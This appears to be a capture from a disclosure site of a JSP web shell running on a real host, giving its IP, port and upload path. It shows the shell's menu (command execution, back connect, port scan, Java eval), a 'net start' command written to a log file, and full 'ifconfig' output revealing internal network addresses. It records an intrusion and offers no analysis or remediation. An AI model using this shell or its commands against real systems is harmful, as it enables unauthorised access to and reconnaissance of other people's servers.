 223.87.19.65:10005/cam/upload/SysContent_1438002681570.jsp
223.87.19.65:10005 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Execute Program »
Parameter
cmd.exe /c net start > /apps/var/webapps/cam/upload/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:A3:3B:F8
inet addr:10.25.127.210 Bcast:10.25.127.223 Mask:255.255.255.240
inet6 addr: fe80::250:56ff:fea3:3bf8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:37837884162 errors:0 dropped:0 overruns:0 frame:0
TX packets:113847698665 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3938101119532 (3.5 TiB) TX bytes:154699975530400 (140.6 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:34644417 errors:0 dropped:0 overruns:0 frame:0
TX packets:34644417 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4660756553 (4.3 GiB) TX bytes:4660756553 (4.3 GiB)
www.wooyun.org